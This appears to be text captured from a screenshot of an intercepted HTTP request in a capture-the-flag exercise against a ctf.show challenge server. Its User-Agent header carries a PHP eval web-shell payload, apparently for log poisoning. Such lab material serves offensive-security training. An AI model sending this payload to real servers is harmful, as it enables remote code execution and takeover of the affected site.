 请求
Pretty 原始 十六进制 \n ≡
1 GET /upload/ HTTP/1.1
2 Host: 95f6c854-aea7-42f8-af24-4e15153e1e25.challenge.ctf.show:8080
3 User-Agent: <?php eval($_POST['abc']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://95f6c854-aea7-42f8-af24-4e15153e1e25.challenge.ctf.show:8080/upload/
9 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14